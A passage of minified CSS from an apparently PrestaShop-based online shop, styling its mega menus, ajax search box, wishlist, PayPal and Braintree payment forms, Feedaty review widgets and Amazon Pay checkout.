.caret{opacity:1;filter:alpha(opacity=100)}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.jms-megamenu .dropdown-menu{background:#fff none repeat scroll 0 0;border-radius:0;display:block;left:0;margin-top:-20px;min-width:225px;opacity:0;padding:28px 20px;position:absolute;transition:all 400ms ease 0s;-webkit-transition:all 400ms ease 0s;-moz-transition:all 400ms ease 0s;-ms-transition:all 400ms ease 0s;-o-transition:all 400ms ease 0s;visibility:hidden;z-index:9999;border:0;box-shadow:0 1px 15px rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 15px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 15px rgba(0,0,0,0.2);-o-box-shadow:0 1px 15px rgba(0,0,0,0.2)}.jms-megamenu .open > .dropdown-menu{opacity:1;visibility:visible}.jms-megamenu .dropdown-menu.fullwidth{width:100%;padding:38px 25px}.jms-megamenu .mega-nav,.jms-megamenu .dropdown-menu .mega-nav{background:#fff none repeat scroll 0 0;list-style:outside none none;margin:0;min-height:20px}.jms-megamenu .nav [class^="icon-"],.jms-megamenu .nav [class*=" icon-"],.jms-megamenu .nav .fa{margin-right:5px}.mega-nav > .mega > .dropdown-menu{left:100%;margin:0;top:0}.jms-megamenu .dropdown-menu .dropdown-menu{margin-left:0}.mega-nav > .mega{position:relative}.jms-megamenu .menu-align-justify > .dropdown-menu{left:0;margin-left:0}.jms-megamenu .menu-align-left > .dropdown-menu{left:0}.home_1 .jms-megamenu .menu-align-left.features > .dropdown-menu{left:-30%}.home_2 .jms-megamenu .menu-align-left.features > .dropdown-menu{left:-52%}.home_3 .jms-megamenu .menu-align-left.features > .dropdown-menu{left:-52px}.home_4 .jms-megamenu .menu-align-left.features > .dropdown-menu{left:0}.jms-megamenu .menu-align-right > .dropdown-menu{left:auto;right:0}.jms-megamenu .menu-align-center > .dropdown-menu{left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.jms-megamenu .mega-nav > .mega.menu-align-left > .dropdown-menu{left:100%}.jms-megamenu .mega-nav > .mega.menu-align-right > .dropdown-menu{left:auto;right:100%}.jms-megamenu .menu-align-justify{position:static}.jms-megamenu .menu-align-justify > .dropdown-menu{left:0;margin-left:0}@media (max-width:991px){#jms-megamenu-container{display:none}}@media (min-width:992px){.responsive #off-canvas-menu{display:none}}.jms-megamenu .row{margin-left:0;margin-right:0}.jms-megamenu .nav > li.must-see > a::before{content:"Must see";background:#FF8386;color:#fff;font-size:10px;padding:3px 5px;position:absolute;min-width:66px;font-weight:700;line-height:initial;left:30%;margin-top:-16px;text-align:center}.jms-megamenu .nav > li.must-see > a::after{content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #FF8386;position:absolute;margin-top:0;left:50%;transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%)}#off-canvas-menu-toggle span{color:#ffffff;display:none;font-size:32px;line-height:95px}.off-canvas-menu-open #off-canvas-menu-toggle{display:none}#off-canvas-menu .nav > li{float:left;width:100%;border-bottom:1px dotted #e0e0e0}#off-canvas-menu .jms-megamenu{box-shadow:none;text-align:left}#off-canvas-menu .open > .dropdown-menu{position:static;box-shadow:none;border:0;width:100%;padding:0;margin-top:0}#off-canvas-menu .dropdown-menu > li > a{padding:10px 15px;text-transform:capitalize;border-top:1px dotted #ebebeb;text-transform:capitalize;font-size:15px}#off-canvas-menu .dropdown-menu > li > a:focus,#off-canvas-menu .dropdown-menu > li > a:hover{color:#ff8386;text-decoration:none;background:none}#off-canvas-menu li a{display:block;font-weight:400;text-transform:uppercase;border-radius:0;padding-left:0;padding-right:0;background:none}#off-canvas-menu #jms-megamenu > li > a{text-transform:uppercase}.responsive #off-canvas-menu-title{background:none repeat scroll 0 0 #fff;border-bottom:1px solid #E7E7E7;display:block;font-family:Arial,Helvetica,sans-serif;font-size:1.23em;line-height:46px;padding-left:15px;font-weight:bold}.responsive #off-canvas-menu-close{color:#1c2833;cursor:pointer;float:right;font-size:20px;padding:12px 12px 0 0}#off-canvas-menu img{max-width:100%;margin-bottom:10px}#off-canvas-menu li > a em{float:right;font-size:15px;width:20px;height:20px;line-height:20px;margin-top:5px;text-align:center}#close-button::after{content:"\f00d";font-family:"Fontawesome";position:absolute;right:25px;top:18px;font-size:15px}#jms-vermegamenu-container{margin-bottom:0;background:#fff;border:none;-webkit-border:none}.jms-vermegamenu img{max-width:100%}.jms-vermegamenu .nav > li{margin:0;vertical-align:top;text-align:left}.jms-vermegamenu .nav > li > a{font-size:15px;padding:0 25px;position:relative;text-transform:capitalize;border-bottom:1px solid #fff;line-height:42.8px;background:#f3f4f6;color:rgba(17,17,17,0.8)}.jms-vermegamenu .nav > li > a:hover,.jms-vermegamenu .nav > li.open > a{color:#111;background:#f3f4f6;border-bottom:1px solid #ebebeb}.jms-vermegamenu .nav > li > a:after{content:"";height:100%;width:4px;position:absolute;top:0;right:0}.jms-vermegamenu .nav > li:last-child > a{border-bottom:none}.jms-vermegamenu .nav > li:hover .dropdown-menu{border:0 none;opacity:1;top:0;visibility:visible;z-index:9999}.jms-vermegamenu .nav a,.jms-vermegamenu .nav a:hover,.jms-vermegamenu .nav a:focus{background-color:transparent}.jms-vermegamenu .dropdown-menu{position:absolute;top:30px;background:#fff;border:none;left:100%;margin-top:0;padding:0;z-index:9999;min-width:240px;opacity:1;display:block;visibility:hidden;transition:all 400ms;-o-transition:all 400ms;-ms-transition:all 400ms;-moz-transition:all 400ms;-webkit-transition:all 400ms;transform:translateY(0px);-moz-transform:translateY(0px);-webkit-transform:translateY(0px);-o-transform:translateY(0px);opacity:0;visibility:hidden;border-radius:0}.jms-vermegamenu .normal .dropdown-menu{top:-41px}.jms-vermegamenu .nav > li.normal:hover .dropdown-menu{top:-71px}.open > .dropdown-menu{opacity:1;visibility:visible}.jms-vermegamenu .dropdown-menu.fullwidth{width:100%}.jms-vermegamenu .row+ .row{padding-top:10px}.jms-vermegamenu .row .mega-inner{border-radius:0}.jms-vermegamenu .mega-nav,.jms-vermegamenu .dropdown-menu .mega-nav{list-style:outside none none;margin:0;padding:0;min-height:20px}.jms-vermegamenu .mod-content img{width:100%;padding-top:14px}.jms-vermegamenu .mega-nav li > a{border-radius:0;display:block;font-size:14px;line-height:34px;position:relative;color:rgba(17,17,17,0.7)}.jms-vermegamenu .nav > li{border-left:2px solid #f3f4f6}.jms-vermegamenu .nav > li:hover{border-left:2px solid #92c72a}.jms-vermegamenu .mega-nav li > a:hover{color:#92c72a}.jms-vermegamenu .mega-nav li{line-height:36px}.jms-vermegamenu .mega-nav li:last-child{margin-bottom:0}.jms-vermegamenu .mega-nav > div,.jms-vermegamenu .dropdown-menu .mega-nav > li{list-style:outside none none;margin-left:0}.jms-vermegamenu .caret{border:none;position:absolute;right:25px;top:0}.jms-vermegamenu .caret:after{content:"\f105";font-family:"FontAwesome";font-size:14px;color:#111;font-style:normal}.jms-vermegamenu .mega-nav li.selected > a{color:#333}.jms-vermegamenu .mega-nav li.selected,.mega-dropdown-menu.selected,.mega-col-nav.selected > .mega-inner{border:1px solid #07b!important}.mega-nav .mega > a:after{content:"\f105";font-family:"FontAwesome";position:absolute;right:15px;top:calc(50% - 18px)}.jms-vermegamenu .mega-nav li.group > a{color:#92c72a;display:block;font-family:"Old Standard TT";font-size:24px;line-height:32px;overflow:hidden;padding-left:0;text-overflow:ellipsis;text-transform:capitalize;white-space:nowrap;width:100%;font-weight:700}.jms-vermegamenu .mega-nav > li > ul > li.group,.jms-vermegamenu .mega-nav > li.group{position:relative;margin-bottom:12px}.jms-vermegamenu .mega-nav > li > ul > li.group::after,.jms-vermegamenu .mega-nav > li.group::after{content:none !important}.jms-vermegamenu .mega-nav > li.group > a::before{content:none}.jms-vermegamenu .nav [class^="icon-"],.jms-vermegamenu .nav [class*=" icon-"],.jms-vermegamenu .nav .fa{margin-right:5px}.mega-nav > .mega > .dropdown-menu{top:0;left:100%;margin:0}.jms-vermegamenu .dropdown-menu .dropdown-menu{margin-left:0}.mega-nav > .mega{position:relative}.jms-vermegamenu .menu-align-left > .dropdown-menu{left:100%}.jms-vermegamenu .menu-align-right > .dropdown-menu{left:auto;right:100%}.jms-vermegamenu .mega-nav > .mega.menu-align-left > .dropdown-menu{left:100%}.jms-vermegamenu .mega-nav > .mega.menu-align-right > .dropdown-menu{left:auto;right:100%}.jms-vermegamenu .menu-align-justify{position:static}.jms-vermegamenu .menu-align-justify > .dropdown-menu{left:0;margin-left:0;top:auto}.jms-vermegamenu .row{margin-left:0;margin-right:0}.menu-item.mega.ver_menu{position:static}.jms-vermegamenu .nav > li.ver_menu .dropdown-menu{padding:40px 30px 30px}.ver_menu .mega-col-nav{padding:0}.jms-vermegamenu .nav > li.ver_menu .dropdown-menu.second{padding:25px 35px 30px 35px}.jms-vermegamenu .nav > li.normal .dropdown-menu.third{padding:40px 2px 23px 15px}.jms-vermegamenu .nav > li.normal .mega-col-nav{width:21%}.jms-vermegamenu .nav > li.normal .mega-col-nav.col-img{padding:0;width:34%;position:relative;top:-11px}.jms-vermegamenu .col-img .mod-content img{padding-top:0}@media screen and (-webkit-min-device-pixel-ratio:0){.jms-vermegamenu .nav > li > a{line-height:43px}}@media (min-width:992px){.responsive #off-canvas-menu{display:none}}#mobile-vermegamenu .nav > li{float:left;width:100%;margin-top:0}#mobile-vermegamenu .jms-vermegamenu{box-shadow:none;text-align:left}#mobile-vermegamenu .open > .dropdown-menu{position:static;box-shadow:none;border:0;width:100%}#mobile-vermegamenu .dropdown-menu > li > a{line-height:35px;padding:3px 30px;border-bottom:none}#mobile-vermegamenu .dropdown-menu > li > a:after{content:none}#mobile-vermegamenu .dropdown-menu > li:last-child > a{border-bottom:1px solid #e0e0e0}#mobile-vermegamenu .dropdown-menu li a{padding:0 25px}#mobile-vermegamenu li a{display:block;border-radius:0;border-bottom:1px solid #f1f1f1;color:#111;font-size:13px;line-height:39px;font-weight:400;padding:0}#mobile-vermegamenu li:last-child a{border-bottom:none}#mobile-vermegamenu .nav > li > a{text-transform:capitalize;padding:0 15px}#mobile-vermegamenu.vermo-content ul{background:#fff none repeat scroll 0 0}#mobile-vermegamenu img{max-width:100%;margin-bottom:10px}#mobile-vermegamenu li > a em{float:right;font-size:20px;height:20px;line-height:20px;position:absolute;right:10px;text-align:center;top:calc(50% - 10px);width:20px}#mobile-vermegamenu li > a em.fa-plus{float:right;font-size:10px;height:20px;line-height:20px;text-align:center;width:20px;color:#8c8c8c;position:relative;top:2px}.jms_ajax_search{line-height:1}.jms_ajax_search .dropdown-toggle::before{content:"\f0d8";font-family:Fontawesome;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:-35px;font-size:22px;text-shadow:0 -5px 8px rgba(0,0,0,0.25);color:#fff;z-index:1001;width:100%;text-align:center;opacity:0}.open .dropdown-toggle::before{opacity:1}#jms_ajax_search .btn-xs.search-icon{color:#000000;display:inline-block;line-height:15px;vertical-align:middle}#jms_ajax_search.open > #cover-background{background:rgba(0,0,0,0.4) none repeat scroll 0 0;height:100%;left:0;position:fixed;top:0;width:100%;z-index:2001}#jms_ajax_search.open > .dropdown-menu{border:0 none;-webkit-box-shadow:0 3px 8px rgba(0,0,0,0.1);box-shadow:0 3px 8px rgba(0,0,0,0.1)}#jms_ajax_search.open > .dropdown-menu > a{color:#999;margin-left:-20px;margin-top:20px;position:absolute}#jms_ajax_search.open > .dropdown-menu > a#close-search{color:#000;font-size:18px;margin:0;right:25px;top:25px}.jms_ajax_search .search-box{min-width:519px;padding:0;right:-108px;left:unset;border-radius:0;border:0;min-height:61px;margin:0;top:53px}#ajax_search{background:transparent none repeat scroll 0 0;float:left;height:61px;letter-spacing:-0.01em;margin:0;padding:12px 20px 12px 51px;width:100%;font-size:14px}input#ajax_search[type="text"]::-moz-placeholder{color:#9e9e9e}#search_result{-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.12);box-shadow:0 3px 3px rgba(0,0,0,0.12);left:0;position:absolute;text-align:left;top:100%;width:100%;z-index:1000}#search_result .nbcomments{display:none}#search_result .review{padding:16px 0}#search_result .result_div{background:none repeat scroll 0 0 #fff;float:left;position:relative;width:100%;padding:20px}#search_result .result_div .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 0;width:100%;border-bottom:1px solid #ebebeb;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#search_result .result_div .item:last-child{border:none;padding-bottom:0}#search_result .result_div .item .left-img{float:left;margin-right:5%;width:28%}#search_result .result_div .item .left-img img{max-width:100%}#search_result .result_div .right-info{float:left;width:67%}#search_result .result_div .right-info a{font-size:16px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;line-height:28px}.jms_ajax_search form#searchbox{display:table;position:relative;width:100%}.jms_ajax_search form#searchbox span{font-size:20px;position:absolute;left:0;height:59px;display:block;width:51px;text-align:center;line-height:59px;background:#fff;border:0;top:1px;padding:0 0 0 10px}#search_result .result_div h3.title{float:left;font-size:12px;font-weight:bold;margin:0 0 5px 0;padding:0;text-transform:uppercase;width:100%}#search_result .result_div .price{font-size:1.4em;color:#000;font-weight:700;display:block;width:100%}#search_result .result_div .price .label{color:#777;float:left;line-height:22px;margin:0 5px 0 0;padding:0}#search_result .result_div .desc{color:#999;float:left;font-size:12px;line-height:16px;width:100%}#search_result .result_div .desc p{padding:0;margin:0}#search_result .result_div .right-info.full{width:100%}#wishlist_button,#wishlist_button_nopop{font-weight:700;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;background-color:transparent;border-color:transparent;margin:auto;outline:0;cursor:pointer}#wishlist_button:before,#wishlist_button_nopop:before{content:"\f08a";font:400 15px/31px "FontAwesome";color:#fff;background:#929292;width:30px;text-align:center;display:inline-block;height:30px;margin:0 6px 0 0;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px}#wishlist_block #wishlist_block_list{margin:0 0 20px 0}#wishlist_block #wishlist_block_list dl{font-weight:400}#wishlist_block #wishlist_block_list dl.products.no-products{font-weight:700;padding:0 0 15px 0;border-bottom:1px solid #d6d4d4}#wishlist_block #wishlist_block_list dl.products.no-products dt{padding:0;border-top:none}#wishlist_block #wishlist_block_list dl.products.no-products dd{display:none}#wishlist_block #wishlist_block_list dl.products{border-bottom:1px solid #d6d4d4}#wishlist_block #wishlist_block_list dl.products dt{padding:20px 0 0;border-top:1px solid #d6d4d4}#wishlist_block #wishlist_block_list dl.products dd{padding:0 0 20px 0}#wishlist_block #wishlist_block_list dl.products dt.first_item{padding:0;border-top:none}#wishlist_block #wishlist_block_list dl dt{position:relative;padding-right:0}#wishlist_block #wishlist_block_list dl dd{margin:0 0 0 24px}#wishlist_block .lnk .form-group{margin:0 0 20px 0}#wishlist_block .lnk .form-group select{max-width:192px}@media (max-width:767px){#wishlist_block .lnk .form-group select{width:192px}}#wishlist_block .ajax_cart_block_remove_link{font-size:14px;line-height:14px;color:#d3d2d2;width:14px;height:14px;float:right}#wishlist_block .ajax_cart_block_remove_link:hover{color:#515151}#wishlist_block .cart_block_product_name{width:85%;display:inline-block;font-weight:bold}#wishlist_block .quantity-formated{float:left;margin:0 5px 0 0;width:15px}#wishlist_block_list .price{float:right}#mywishlist td.wishlist_delete a{font-size:15px}#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist{display:inline-block}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list{border-bottom:1px solid #d6d4d4;margin-bottom:20px}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a{display:inline-block;margin:10px 10px 10px 0;font-weight:bold;padding:8px 35px}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a:hover{}#module-blockwishlist-mywishlist .wishlistLinkTop li{float:left}#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist{float:right}#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos{display:none}.wlp_bought .product_image{display:inline-block}.wlp_bought .product_image a{display:inline-block;width:90px}.wlp_bought .product_image a img{max-width:100%;width:100%}.display_list li{margin-bottom:10px}.form-control.grey.product_attribute{border:2px solid #e3e3e3;display:inline-block;font-family:"Karla",sans-serif;font-size:16px;font-weight:700;height:48px;text-align:center;width:60px}.wlp_bought select.form-control{display:inline-block;height:48px}.wlp_bought{margin-top:90px}ul.wlp_bought_list li{margin:0 0 30px 0}ul.wlp_bought_list li .product_image{}ul.wlp_bought_list li .product-name{color:#000;font-family:"Roboto Slab",sans-serif;font-size:14px;font-weight:700;letter-spacing:0.075em;line-height:24px;margin:10px 0;padding:0 20px 0 0}ul.wlp_bought_list li .product-name small{display:block;font-size:11px}ul.wlp_bought_list li .product-name small a{font-size:11px}ul.wlp_bought_list li .product_infos{position:relative}ul.wlp_bought_list li .btn_action .btn{margin:0 0 10px 0}@media (min-width:992px){ul.wlp_bought_list li.first-in-line{clear:left}}@media (min-width:768px) and (max-width:991px){ul.wlp_bought_list li.first-item-of-tablet-line{clear:left}}.wishlistLinkTop .submit{margin:0 0 30px 0}ul.wlp_bought_list li .lnkdel{position:absolute;top:0;right:0;display:block;font-size:14px}#wishlist_button > .btn-group{width:80%}ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover{padding:0;min-width:160px}ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover .popover-content{padding:0;min-width:158px}ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table{margin-bottom:2px}ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table td:hover{background-color:#cccccc;cursor:pointer}[id=wishlist_button] + .popover,.wishlist_change_button + .popover{padding:0;min-width:150px}[id=wishlist_button] + .popover .popover-content,.wishlist_change_button + .popover .popover-content{padding:0}[id=wishlist_button] + .popover table,.wishlist_change_button + .popover table{margin-bottom:2px}[id=wishlist_button] + .popover table td:hover,.wishlist_change_button + .popover table td:hover{background-color:#cccccc;cursor:pointer}#paypal-column-block p{text-align:center}.paypal-bold{font-weight:700}.paypal-clear{clear:both}#paypal-wrapper .half{width:44%}#paypal-wrapper{font-size:1.1em;position:relative}#paypal-wrapper ul li{text-align:left}#paypal-wrapper hr{border-top:1px solid #ccc!important;margin-bottom:0;margin-top:20px}#paypal-wrapper .toolbox{background:#fff2cf;border:1px solid #aaa;color:#000;display:none;font-size:10px;font-weight:400;left:730px;line-height:12px;padding:6px!important;position:absolute;text-transform:none;top:-10px!important;width:180px;z-index:100}.paypal-disabled,.paypal-disabled *,.paypal-disabled * *,.paypal-disabled * * *{color:#888!important}.paypal-disabled .paypal-button,.paypal-disabled input[type=submit]{background:#DDD!important;border:1px solid #999!important}#paypal-wrapper .inline{display:inline;margin-right:5px}#paypal-wrapper .box{margin:6px 1%;padding:12px;text-align:left}#paypal-wrapper .box ul{list-style:none;margin:0;padding:0}#paypal-wrapper .box ul.tick li{background:url(https://www.biancheriaperlacasa.it/modules/paypal/views/css/../img/blue_tick.png) no-repeat left 3px;padding:4px 26px}span.paypal-section{background:url(https://www.biancheriaperlacasa.it/modules/paypal/views/css/../img/sprites.png) no-repeat 0 0;color:#FFF!important;float:left;height:24px;line-height:24px;margin-right:8px;text-align:center;width:24px}.paypal-disabled span.paypal-section{background:url(https://www.biancheriaperlacasa.it/modules/paypal/views/css/../img/sprites.png) 0 24px}#paypal-slogan{font-size:1.8em;margin:0 0 5px;text-transform:uppercase}#paypal-slogan .light{color:#369}#paypal-slogan .dark{color:#036}#paypal-call-button{margin:-6px 0 0;padding:0}#paypal-call,#paypal-call-foonote,#test_ssl_submit{background:#e1e1e1 url(https://www.biancheriaperlacasa.it/modules/paypal/views/css/../img/bg-call-button.png) repeat-x;border:1px solid #d2d2d2;border-left-color:#ddd;border-radius:5px;border-right-color:#ddd;border-top-color:#e9e9e9;color:#369;display:block;margin:0;padding:10px 20px;width:auto}#paypal-call-foonote{background:none;border:none;font-size:.8em;max-width:320px;padding:2px 10px;text-align:justify}#paypal-get-identification{display:block;min-width:378px;text-align:center}#paypal-wrapper a,#paypal-test-mode-confirmation a{color:#036;text-decoration:underline}#paypal-wrapper h1,#paypal-wrapper h2,#paypal-wrapper h3,#paypal-wrapper h4,#paypal-wrapper h5,#paypal-wrapper h6,#paypal-country-form h1,#paypal-test-mode-confirmation h1,#paypal-country-form h2,#paypal-test-mode-confirmation h2,#paypal-country-form h3,#paypal-test-mode-confirmation h3,#paypal-country-form h4,#paypal-test-mode-confirmation h4,#paypal-country-form h5,#paypal-test-mode-confirmation h5,#paypal-country-form h6,#paypal-test-mode-confirmation h6{color:#036;font-family:Arial,Verdana,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}#paypal-country-form h3,#paypal-test-mode-confirmation h3,#paypal-wrapper h3{font-size:1.4em;line-height:24px}#paypal-country-form h4,#paypal-test-mode-confirmation h4,#paypal-wrapper h4{font-size:1.2em;margin-bottom:5px;text-transform:none}#paypal-wrapper h1.inline + img,#paypal-wrapper h2.inline + img,#paypal-wrapper h3.inline + img,#paypal-wrapper h4.inline + img,#paypal-wrapper h5.inline + img,#paypal-wrapper h6.inline + img{vertical-align:-6px}#paypal-wrapper p{margin-top:10px;padding-bottom:0}#paypal-wrapper .form-block{margin-top:5px}#paypal-wrapper .form-block input{vertical-align:top}#paypal-wrapper dl dt{clear:both;line-height:20px;margin-bottom:2px;text-align:right;width:220px}#paypal-wrapper dl dd{margin:0 0 16px 10px}#paypal-wrapper label{display:inline-block;float:none;font-size:.9em;font-weight:400;margin-bottom:5px;padding-left:6px;padding-top:0;position:relative;text-align:left;width:auto}#paypal-wrapper dl dt label{margin:0;padding:0}#paypal-wrapper .description,#paypal-wrapper .paypal-signup-content{color:#666;font-size:.9em;font-weight:400;margin:2px 0;font-size:11px;font-style:italic}label span.description{display:block}#paypal-wrapper input[type=submit],#paypal-country-form button,#paypal-test-mode-confirmation button,#paypal-wrapper .paypal-button{background:url(https://www.biancheriaperlacasa.it/modules/paypal/views/css/../img/bg-button.png) repeat-x;border:1px solid #f29116;border-radius:4px;color:#292929;cursor:pointer;display:inline-block;font-weight:700;height:25px;line-height:26px;padding:0 10px;text-decoration:none;text-shadow:0 1px 1px #DDD;text-transform:uppercase}#paypal-country-form ul,#paypal-test-mode-confirmation ul{font-size:1.1em;padding-left:10px}#paypal-country-form button,#paypal-test-mode-confirmation button{line-height:20px}#paypal-test-mode-confirmation{margin:30px;text-align:left;width:500px}#paypal-country-form #buttons,paypal-test-mode-confirmation#buttons{margin-top:20px;text-align:right}#paypal-test-mode-confirmation button + button{margin-left:20px;margin-right:20px}#paypal-save-success,#paypal-save-failure{width:450px}#container_express_checkout{margin:auto;text-align:left}#payment_paypal_express_checkout{cursor:pointer}.paypal_error span{color:red;font-weight:bolder}.paypal_payment_acccepted span{color:green;font-weight:bolder}#paypal_configuration > .box{margin-left:0;margin-right:0;padding-left:0;padding-right:0}#paypal-wrapper .left,#paypal-wrapper dl > *{float:left}#paypal-wrapper .right,.box ul.tick{float:right}.paypal-hide{display:none}#paypal-wrapper .merchant_id{margin-top:0}#paypal-wrapper .merchant_id label{padding-left:0}.inforeturn .alert{padding:15px;margin-bottom:18px;border:1px solid transparent;border-radius:0}.inforeturn .alert h4{margin-top:0;color:inherit}.inforeturn .alert.alert-link{font-weight:bold}.inforeturn .alert > p,.inforeturn .alert > ul{margin-bottom:0}.inforeturn .alert > p + p{margin-top:5px}.inforeturn .alert-dismissable{padding-right:35px}.inforeturn .alert-dismissable.close{position:relative;top:-2px;right:-21px;color:inherit}.inforeturn .alert-success{background-color:#55c65e;border-color:#48b151;color:#fff}.inforeturn .alert-success hr{border-top-color:#419f49}.inforeturn .alert-success.alert-link{color:#e6e6e6}.inforeturn .alert-info{background-color:#5192f3;border-color:#4b80c3;color:#fff}.inforeturn .alert-info hr{border-top-color:#3d73b7}.inforeturn .alert-info.alert-link{color:#e6e6e6}.inforeturn .alert-warning{background-color:#fe9126;border-color:#e4752b;color:#fff}.inforeturn .alert-warning hr{border-top-color:#da681c}.inforeturn .alert-warning.alert-link{color:#e6e6e6}.inforeturn .alert-danger{background-color:#f3515c;border-color:#d4323d;color:#fff}.inforeturn .alert-danger hr{border-top-color:#c32933}.inforeturn .alert-danger.alert-link{color:#e6e6e6}.braintree-row-payment{padding:5px 5px 5px 10px;border:solid 1px #d6d4d4;border-radius:4px;margin:0 0 10px 0}.braintree-row-payment .block_field{width:46%;display:block;margin-top:10px;margin-right:1%;float:left}.braintree-row-payment .block_field.half_block_field{width:20%;margin-right:1%}.braintree-row-payment label{float:left;margin:9px 20px 0 0;display:block;width:200px}.braintree-row-payment .half_block_field .hosted_field{width:100%}.braintree-row-payment .hosted_field{height:34px;padding:6px 12px 6px 12px;border:1px solid #cccccc;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:rgba(0,0,0,0.0745098) 0 1px 1px 0 inset;box-shadow:rgba(0,0,0,0.0745098) 0 1px 1px 0 inset;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;float:left}.braintree-row-payment .braintree-hosted-fields-focused{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.braintree-row-payment #braintree_submit{margin-top:20px;color:#fff;background-color:#337ab7;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid #2e6da4;border-radius:4px;width:250px;clear:both}.paypal_clear{clear:both}.braintree_logo{vertical-align:bottom}.braintree_title_bo{color:#000}.braintree_error{background-color:#F11;color:white;padding:5px;opacity:0.5;border:solid 3px red}#paypal-wrapper .bo_paypal_help{border-radius:50%;border:2px solid #036;width:21px;display:inline-block;height:21px;font-size:17px;text-decoration:none;text-align:center}#paypal-wrapper .braintree_link{text-decoration:none}.paypal_title_pay_card{font-size:17px;color:#333}#error_version_php{margin-left :23px}.paypal-mt-20{margin-top:20px}.flex-display{display:flex !important}.bold{font-weight:bold}.size-l{font-size:16px}#mailalerts_block_account li.last_item{border-bottom:none;margin-bottom:0}#mailalerts_block_account li .products-block-image{float:left;margin-right:19px}#mailalerts_block_account li .remove{float:right}#mailalerts_block_account li .remove i{cursor:pointer}#feedatyBlock_home{padding-top:1%}#feedatyBlock_top{}#feedatyBlock_footer{display:block;margin-top:10px;float:right}#feedatyBlock_leftColumn{}#feedatyBlock_rightColumn{}#feedatyBlock_leftColumnProduct{display:block;margin-top:2px;padding-top:5%;position:relative;box-sizing:border-box;min-height:100%}#FdWidget_leftColumnProduct{min-width:100%}#feedatyBlock_rightColumnProduct{display:block;margin-top:2px auto;position:relative;box-sizing:border-box;min-height:100%}#FdWidget_rightColumnProduct{min-width:100%}#feedatyBlock_productButtons{position:relative;box-sizing:border-box;margin-top:auto;padding-top:5%;vertical-align:baseline;display:block;min-width:100%;min-height:160px}#FdWidget_productButtons{min-width:100%}#feedatyBlock_ProductAdditionalInfo{display:flex;-webkit-box-align:center;box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;margin-top:1.5rem}}#idTabfeedatyReviews{display:block;padding-left:2%;padding-right:2%}.feedaty_link p{color:red}.product_feedaty_reviews_block_tab{margin:2px auto;float:left;width:70%}.fd_logo{position:relative;float:right;margin-right:20px}.fd_logo img{max-height:60px}#feedatyMicrodata_footer{min-width:80%;display:block}@media screen and (max-width:768px){#idTabfeedatyReviews{padding:0 20px 20px}.fd_logo img{width:50%}#feedatyBlock_home{min-width:85%;max-width:100%;padding-top:20px}#feedatyBlock_top{}#feedatyBlock_footer{min-width:85%;max-width:100%;margin:2px auto}#feedatyBlock_leftColumn{}#feedatyBlock_rightColumn{}}body#module-amzpayments-amzpayments #center_column{width:100%;margin-bottom:15px}.amzpayments-header-banner{text-align:center}.amzpayments-product-banner img{max-width:100%}.amzpayments-footer-banner{clear:both;display:block}#payWithAmazonCartDiv{clear:both;padding-top:5px;margin-top:5px;display:block;text-align:right}.amz_widgets{float:left;width:450px}.amz_cart_widgets{float:right;width:450px}#carrier_area h2{display:none}.amz_cart_widgets textarea#message{width:420px;height:100px}.amz_cart_widgets #gift_div #gift_message{width:400px;height:100px}.amz_cart_widgets_bs #gift_div #gift_message,.amz_cart_widgets_bs textarea#message{height:100px}.amz_cart_widgets_summary_bs h1#cart_title span.heading-counter,.amz_cart_widgets_bs #carrier_area h1.step-num span{display:none}body#module-amzpayments-amzpayments .delivery_options_address h3{background:url("https://www.biancheriaperlacasa.it/modules/amzpayments/views/css/../../../themes/default/img/bg_table_th.png") repeat-x scroll 0 -15px #999999;padding:10px;color:#fff;text-shadow:0 1px 0 #666666}body#module-amzpayments-amzpayments .order_carrier_content{margin-bottom:15px}body#module-amzpayments-amzpayments .delivery_option{clear:both;padding:3px}body#module-amzpayments-amzpayments .delivery_option input[type=radio],body#module-amzpayments-amzpayments .delivery_option label{display:inline-block;vertical-align:middle}body#module-amzpayments-amzpayments .delivery_option label{margin-left:20px}body#module-amzpayments-amzpayments .delivery_option_logo 